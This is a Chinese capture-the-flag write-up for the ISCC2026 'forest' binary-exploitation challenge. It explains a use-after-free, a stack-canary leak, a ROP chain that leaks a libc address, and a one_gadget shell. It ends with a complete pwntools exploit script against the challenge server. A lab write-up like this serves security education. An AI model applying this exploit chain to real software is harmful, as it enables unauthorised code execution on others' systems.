ISCC2026 WriteUp forest(PWN)

解题思路

Step 1：收集
先用 file 命令查看文件类型，是 x86-64 架构的 ELF 可执行文件，动态链接、未剥离符号表。用 checksec 扫描安全选项：Canary 开启、NX 开启、PIE 关闭、Partial RELRO。没有 PIE代码段地址固定，
拖入 IDA Pro 进行静态分析。找到main函数，静态分析，其中包含两次 read 调用的下半部分——buf只有24字节空间却分别读取0x30和0x100字节，这是栈溢出

Step 2：UAF
forest_lock_one 有堆利用。该流程：调用 malloc(100) 获得堆块后写入"magic"，之后调用 free 将该堆块释放。而 free 之后指针变量 ptr 仍然保存着原来的地址，代码没有把它置空，空指针
释放之后程序通过 scanf 读取一个整数作为新的分配大小，然后 malloc 分配用户指定大小的内存，最后用 strncmp 去检查 ptr 指向的内容是否等于"magic"。由于 ptr 已经是悬挂指针，它指向的内存已经被归还给堆管理器。但如果第二次 malloc 请求的大小恰好也是100字节，堆管理器会将刚刚释放的同一块内存返回，此时向这块内存写入"magic"就能让 strncmp 判断通过。

实际输入：大小填"100"，咒语填"magic"。全局变量 key 被置为2026，第一道锁解开。另外注意到 forest_lock_two 函数有一个判断 if (key != 2026) 的保护，key 已经为2026时猜数字游戏直接被跳过，不需要考虑随机数。

Step 3泄露Canary
打开第一道锁之后会进入 main 函数后半段。puts("What do you sacrifice?")，然后连续两次 read 操作：先是 read(0, buf, 0x30) 读入48字节，紧接着 printf("%s", buf) 输出，最后 read(0, buf, 0x100) 读入256字节。
buf在栈上距离 rbp 0x20 的位置，大小为24字节。第一次 read 可以写48字节，多出的24字节会覆盖紧随其后的 Canary。x86-64 的 Canary 最低位固定为 \x00 以防止被字符串打印函数泄露，但如果我们在填充24字节后再送一个非零字符，这个非零字节会覆盖 Canary 的 \x00，printf 就会继续往下读取而不会在 Canary 处停下。
所以第一次 read 发24个"A"加一个"X"（共25字节）。printf 输出24个"A"+"X"+Canary剩余7字节。收到7字节后在开头补上 \x00 就拼出了完整的 Canary。第二次 read 发256字节时保留这个 Canary 值就能通过栈检查。

Step 4：获取基址
有了 Canary 之后就可以在第二次 read 中布置 ROP 链了。用 ROPgadget找可用 gadget：
pop rdi; ret = 0x401763
构造一个三节 ROP 链：先设置 rdi 为 puts 的 GOT 表项地址（0x404030），再调用 puts@plt（0x401060）将这个地址里存放的 puts 运行时地址打印出来，最后跳回 main 函数入口（0x4015C6）获得第二轮交互。
收到的字节流前6个非零字节就是 puts 在内存中的真实位置。发现题目给的2.31libc给错了，因为我用得到puts减去2.31对应的偏移用偏移未三位不是等于000，说明页不对齐，要从 puts 地址末三位 0x6a0在libc.rip数据库中搜索，
发现是Ubuntu 16.04，glibc版本为 2.23，其中 puts 函数的偏移量是 0x6f6a0，我去下载对应的版本，用收到的地址减去这个偏移就能算出 libc 的加载基址。

Step 5：One Gadget
拿到 libc 基址后想调用 system("/bin/sh")，但远程环境用 LD_PRELOAD 挂了一个 system 函数的 wrapper，它只放行参数为 "sh" 或 "/bin/sh" 的调用，传其他任何字符串都会打印提示然后退出。因此必须绕过这个限制。
替代方案是用 one_gadget。运行 one_gadget 工具分析远程的 libc 文件，找到以下可用的执行点：
0x4527a execve("/bin/sh", rsp+0x30, environ) 约束: [rsp+0x30] == NULL
直接把这个地址放在 ROP 链的返回地址位置就可以，因为我们最后部分全部用 \x00 填充，rsp+0x30 处恰好是 NULL，满足条件。第二轮交互只需再次泄露 Canary（同一进程 Canary 不变），然后发送 24字节填充 + Canary + 8字节无用rbp + one_gadget 地址的简单载荷，程序返回时就会跳转到 execve 启动交互式 Shell。

Flag
ISCC{9f88d97a-09b8-4e21-ad9f-9948b3a997c2}



Exp
from pwn import *
import sys, os

context.arch = "amd64"
log.level = "info"
elf = ELF("./attachment-56")
p= remote("39.96.193.120", 10001)
POP_RDI = 0x401763
MAIN = 0x4015c6

def bypass_puzzle1(p):
p.recvuntil(b"note:")
p.sendline(b"100")
p.recvuntil(b"rune sheet!")
p.sendline(b"magic")

def leak_canary(p):
p.send(b"A" * 24 + b"X")
p.recvuntil(b"X")
return b"\x00" + p.recv(7)

# 1. Use After Free -> set key=2026
bypass_puzzle1(p)
# 2. Canary leak
p.recvuntil(b"sacrifice?")
canary = leak_canary(p)
# 3. Leak puts addr -> calc libc base
pay1 = b"A" * 24 + canary + b"B" * 8
pay1 += p64(POP_RDI) + p64(elf.got["puts"])
pay1 += p64(elf.plt["puts"]) + p64(MAIN)
p.send(pay1.ljust(0x100, b"\x00"))
p.recvuntil(b"warmth.\n")
puts_addr = u64(p.recvline().strip().ljust(8, b"\x00"))
libc_base = puts_addr - 0x6f6a0

# 4. One gadget shell
p.recvuntil(b"sacrifice?")
canary2 = leak_canary(p)
og = libc_base + 0x4527a
pay2 = b"A" * 24 + canary2 + b"B" * 8 + p64(og)
p.send(pay2.ljust(0x100, b"\x00"))
p.recvuntil(b"warmth.\n")

p.sendline(b"cat /flag*")
print(p.recv(timeout=3).decode(errors="replace"))
p.close()

